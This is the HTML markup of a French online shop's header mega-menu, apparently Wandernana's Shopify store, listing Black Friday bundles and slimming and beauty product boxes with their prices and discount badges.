            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 19.244823386114494%"
            
          ><img src="//wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500" alt="WANDERNANA® Boutique officielle - Produits minceur 100% made in France " srcset="//wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=50 50w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=100 100w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=150 150w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=200 200w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=250 250w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=300 300w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=400 400w, //wandernana.fr/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&amp;width=500 500w" width="200" height="38.48964677222899" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Boutique</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-boutique-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-1"
                  href="/collections/black-friday-offers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Black Friday Offers </span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248355164486"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-2"
                  href="/collections/box-challenge"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Box challenge</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
